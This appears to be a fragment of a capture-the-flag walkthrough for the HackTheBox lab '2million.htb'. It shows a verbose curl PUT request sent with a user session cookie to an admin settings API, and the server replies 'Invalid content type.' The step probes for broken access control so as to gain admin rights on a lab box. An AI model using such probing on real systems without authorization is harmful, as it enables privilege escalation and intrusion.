 ❯ curl -sv -X PUT 2million.htb/api/v1/admin/settings/update --cookie "PHPSESSID=jtfkmq8glgfqbqpm4dokukah86" | jq
* Host 2million.htb:80 was resolved.
* IPv6: (none)
* IPv4: 10.10.11.221
*   Trying 10.10.11.221:80...
* Connected to 2million.htb (10.10.11.221) port 80
> PUT /api/v1/admin/settings/update HTTP/1.1
> Host: 2million.htb
> User-Agent: curl/8.5.0
> Accept: */*
> Cookie: PHPSESSID=jtfkmq8glgfqbqpm4dokukah86
>
< HTTP/1.1 200 OK
< Server: nginx
< Date: Fri, 15 Mar 2024 07:21:24 GMT
< Content-Type: application/json
< Transfer-Encoding: chunked
< Connection: keep-alive
< Expires: Thu, 19 Nov 1981 08:52:00 GMT
< Cache-Control: no-store, no-cache, must-revalidate
< Pragma: no-cache
<
{ [53 bytes data]
* Connection #0 to host 2million.htb left intact
{
  "status": "danger",
  "message": "Invalid content type."
}